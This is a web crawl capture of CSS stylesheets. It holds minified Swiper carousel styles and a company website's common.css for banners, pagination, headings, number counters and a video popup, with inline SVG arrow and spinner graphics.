auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}

--- FILE ---
content_type: text/css
request_url: http://www.zjkdwl.com/template/default/static/css/common.css?v=5
body_size: 3991
content:
@charset "UTF-8";
.no-mg{margin: 0 !important;}
/*Swiper*/
.swiper-pagination.w10 .swiper-pagination-bullet{width: 10px;height: 10px;background-color: #aaaaaa;opacity: 1;}
.swiper-pagination.w10 .swiper-pagination-bullet-active{background: #ff7800;}
.swiper-pagination.w14 .swiper-pagination-bullet{width: 14px; height: 14px; background-color: #aaaaaa; opacity: 1; margin: 0 8px;}
.swiper-pagination.w14 .swiper-pagination-bullet-active{background: #b80000;}
.swiper-pagination.ps{position: static;line-height: 1;}
/*index banner*/
.banner{position: relative; height: 100%;}
.banner .swiper-slide{overflow: hidden;}
.banner .swiper-slide a{display: block;}
.banner .swiper-slide a img {width:100%;}
.banner .swiper-button-next,
.banner .swiper-button-prev,
.index-case-list .swiper-button-next,
.index-case-list .swiper-button-prev{/*display: none;*/ width: 64px; height: 64px; cursor: pointer; margin-top: -32px; opacity: .5; background: url(../images/icon/prev.png) no-repeat center; background-size: 30px; -webkit-transition: .4s; -o-transition: .4s; transition: .4s;}
.banner .swiper-button-next,
.index-case-list .swiper-button-next{-webkit-transform: rotate(180deg); -ms-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg); right: 5%;}
.banner .swiper-button-prev,
.index-case-list .swiper-button-prev{left: 5%;}
.banner .swiper-button-next:hover,
.banner .swiper-button-prev:hover,
.index-case-list .swiper-button-next:hover,
.index-case-list .swiper-button-prev:hover{opacity: .7;}
.banner .swiper-pagination{bottom: 30px !important;}
.banner .swiper-pagination .swiper-pagination-bullet{margin: 0 8px; width: 50px; height: 8px; background-color: #fff; border-radius: 4px; opacity: .7 !important; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.banner .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color: #b80000; opacity: 1 !important;}
.banner-message-bg,
.banner-message{position: absolute; left: 50%; top: 40%; z-index: 99; margin-left: -720px; width: 700px; height: 360px; background-image: linear-gradient(118deg, #ffefd0 0%, #ffd381 100%), linear-gradient(#ffffff, #ffffff); background-blend-mode: normal, normal; box-shadow: 0px 14px 31px 28px rgba(13, 54, 70, 0.1); opacity: 0.6; padding: 58px 62px 0; text-align: center;}
.banner-message{background: transparent; opacity: 1;}
.banner-message input{width: 100%;}
.banner-message .inp{text-align: center; height: 51px; background-color: #ffffff; border: solid 1px #dcdcdc; padding: 0 25px; text-align: left;}
.banner-message .tit{font-size: 30px; line-height: 1; color: #213752; margin-bottom: 45px;}
.banner-message .info{font-size: 14px; line-height: 1; color: #a3a8ad; margin-bottom: 12px; text-align: left;}
.banner-message .sub{display: block; height: 51px; line-height: 51px; margin-top: 29px; background-image: linear-gradient(118deg, #e32f18 0%, #ed9b00 100%), linear-gradient(#ffffff, #ffffff); background-blend-mode: normal, normal; box-shadow: 0px 0px 35px 3px rgba(13, 54, 70, 0.1); font-size: 20px; font-weight: bold; color: #fff; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.banner-message .sub:hover{box-shadow: 0px 0px 35px 3px rgba(13, 54, 70, 0.2);}
/*page banner*/
.page-banner{position: relative; overflow: hidden; height: 350px;}
.page-banner .pb-pic{overflow: hidden;}
.page-banner .pb-pic img{position: relative; left: 50%; margin-left: -960px; max-width: none; -webkit-animation: SlickIn cubic-bezier(1, 0, .5, .5) 1s; animation: SlickIn cubic-bezier(1, 0, .5, .5) 1s;}
.page-banner .wap-pic{display: none;}
.about-banner{height: auto;}
.about-banner .pb-pic img{left: 0; margin-left: 0; max-width: 100%; width: 100%;}
@-webkit-keyframes SlickIn{0%{-webkit-transform: scale(1.1, 1.1)} 100%{-webkit-transform: scale(1, 1)}}
@-webkit-keyframes SlickOut{0%{-webkit-transform: scale(1, 1)} 100%{-webkit-transform: scale(.9, .9)}}
@keyframes SlickIn{0%{transform: scale(1.1, 1.1)} 100%{transform: scale(1, 1)}}
@keyframes SlickOut{0%{transform: scale(1, 1)} 100%{transform: scale(.9, .9)}}
.page-banner .pb-tit{position: absolute; top: 37%; left: 50%; z-index: 2; margin-left: -700px;}
.page-banner .pb-tit.center{left: 0; margin-left: 0; width: 100%;}
.page-banner .pb-tit .en{font-size: 18px; line-height: 1; color: rgba(255,255,255,.9); margin-top: 20px;}
.page-banner .pb-tit.black .en{color: #595959;opacity: .5;}
.page-banner .pb-tit .en2{color: rgba(255,255,255,.5);}
.page-banner .pb-tit .cn{font-size: 36px; line-height: 1; color: #d81313; font-weight: bold;}
.page-banner .pb-tit.black .cn{color: #262626;}
.page-banner .pb-tit .des{margin-top: 15px; font-size: 18px; line-height: 1; color: #fff;}
.about-banner .pb-tit{top: 50%; margin-top: -81px;}
.about-banner .pb-tit .cn{font-size: 36px; line-height: 1.5; color: #fff; font-weight: bold;}
/*大标题*/
.com-title{text-align: center;}
.com-title.text-l{text-align: left;}
.com-title h3{font-size: 32px; color: #282828; line-height: 1; font-weight: bold;}
.com-title.white h3{color: #fff;}
.com-title.min h3{font-size: 28px;}
.com-title .en{margin-top: 12px; font-size: 14px; color: #D5D5D5; line-height: 1;}
.com-title.white .en{color: rgba(255,255,255,.3);}
.com-title .des{margin-top: 15px; font-size: 18px; color: #aaaaaa; line-height: 1.2;}
/*分页*/
.com-page{margin-top: 60px;}
.pagination{margin-top: 80px; text-align: center}
.a1_page{display: none !important;}
.pagination a,
.pagination span{display: inline-block; margin: 0 4px; min-width: 36px; line-height: 36px; font-size: 14px; border-radius: 50%; -webkit-transition: .2s; -moz-transition: .2s; transition: .2s; color: #fff; background: rgba(170, 170, 170, 1);}
.pagination .cur_page,
.pagination .page-num-current,
.pagination a:hover{color: #fff !important; background: rgba(184, 0, 0, 1) !important;}
.pagination .prev_disabled:hover,
.pagination .next_disabled:hover{color: #576077 !important;}
.pagination a.prev:before,
.pagination a.prev_disabled:before{content: "<";}
.pagination a.next:before,
.pagination a.next_disabled:before{content: ">";}
.pagination a.page-link{font-family: cursive,monospace,serif;}
/*数字滚动*/
.num-scroll-two{font-size: 0; text-align: center; margin-left: -40px; margin-right: -40px;}
.num-scroll-two li{position: relative; display: inline-block; width: 25%; color: #fff;}
.num-scroll-two.inner{margin-left: 0; margin-right: 0;}
.num-scroll-two.inner li{width: 16.6666%;}
.num-scroll-two li~li:before{content: ""; position: absolute; left: 0; top: 50%; margin-top: -22px; width: 1px; height: 44px; background-color: #e5e5e5; opacity: 0.58;}
.num-scroll-two li .num-cont{color: #7f7f7f; font-size: 16px; line-height: 1; position: relative;}
.num-scroll-two li .num-cont .num{display: inline-block; line-height: 1; color: #333333; font-size: 64px; margin-right: 5px; font-weight: bold;}
.num-scroll-two li .num-cont i{font-style: normal; position: absolute; right: -15px; top: 8px; font-size: 16px; color: #0f0f45;}
.num-scroll-two li:nth-child(4) .num-cont i{right: -45px;}
.num-scroll-two li .scroll-cont{display: inline-block;}
.num-scroll-two li .num-tit{font-size: 16px; color: #333; margin-top: 10px;}
.com-pic-cont{position: relative;}
.com-pic-cont .pic{width: 50%;}
.com-pic-cont .pic.long{width: 63.85%;}
.com-pic-cont .cont{position: absolute; left: 0; top: 0; width: 50%; height: 100%; overflow: hidden; background-color: #f7f7f7; padding-left: 97px;}
.com-pic-cont .cont.center{width: 36.15%; padding-left: 0;}
.com-pic-cont .cont h4{font-size: 24px; color: #333333; line-height: 30px;}
.com-pic-cont .cont .en{font-size: 16px; color: #333333; line-height: 27px; margin-top: 20px;}
.com-pic-cont .cont.center .en{font-size: 14px; margin-top: 14px; line-height: 1;}
/*通用分类*/
.com-cate li{position: relative; float: left; margin-left: 85px;}
.com-cate li a{display: inline-block; color: #333333;}
.com-cate li.on a,
.com-cate li:hover a{color: #e32f18;}
.com-cate li:before{border-bottom: 5px solid #e32f18;}
.com-cate li:hover:before,
.com-cate li.on:before{margin-left: -16px; width: 32px;}
/*椭圆*/
.com-more{display: inline-block; width: 126px; height: 39px; line-height: 39px; font-size: 0; text-align: center; background-color: #b80000; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.com-more .icon-com-more{background-image: url(../images/icon/more3.png);}
.com-more:hover{box-shadow: 0 5px 10px rgba(0,0,0,0.15);}
.com-more:hover .icon{-webkit-transform: translateX(5px); -ms-transform: translateX(5px); -o-transform: translateX(5px); transform: translateX(5px);}
.com-more.min{width: 100px; height: 30px; line-height: 30px;}
.page-btn{display: inline-block; width: 250px; line-height: 46px; text-align: center; background: #41AB03; color: #fff !important; border-radius: 5px; font-size: 24px;}
/*视屏播放弹窗样式*/
.video_shadow{position: fixed; left: 0px; top: 0px; width: 100%; height: 100%; background: rgba(0, 0, 0, .5); z-index: 1000; display: none;}
.playnow{position: absolute; left: 50%; top: 50%; margin-left: -410px; margin-top: -286px; width: 820px; height: 550px; background-color: transparent; z-index: 1000;}
.video_control{width: 820px; height: 500px; box-shadow: 0px 0px 20px 3px rgba(0, 0, 0, .5);}
.video_control video{width: 100%; height: 100%; object-fit: fill;}
.closevideo{position: absolute; right: -30px; top: -24px; font-size: 35px; color: #fff; cursor: pointer; -webkit-transition: .3s; -o-transition: .3s; transition: .3s;}
.closevideo:hover{right: -35px;}
@media (max-width: 1000px){.playnow{left: 5%; top: 30%; margin-left: 0; margin-top: 0; width: 90%; height: auto;} .video_control{width: 100%; height: auto; box-shadow: none;} .closevideo{position: absolute; right: 0; top: -50px; font-size: 30px; color: #fff; cursor: pointer;}}
@media (max-width: 768px){.banner .swiper-pagination{bottom: 10px !important;} .banner .swiper-pagination .swiper-pagination-bullet{width: 8px; height: 8px;} .banner .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{width: 16px;} .num-scroll-two li{width: 33%; margin-bottom: 15px;} .num-scroll-two li .num{font-size: 30px;} .num-scroll-two li .num-tit{font-size: 12px; margin-top: 0;} .num-scroll-two li:nth-child(4):before{display: none;} .page-bar{height: 45px; line-height: 45px; font-size: 10px;} .page-bar .icon-home{margin-right: 5px; margin-top: -4px; width: 12px; height: 12px;} .page-cate li a{font-size: 12px; padding: 0 8px;} /*分页*/ .pages{padding: 20px 0; text-align: center; font-size: 0;} .pages a{height: 35px; line-height: 35px;}}
/*按钮效果*/
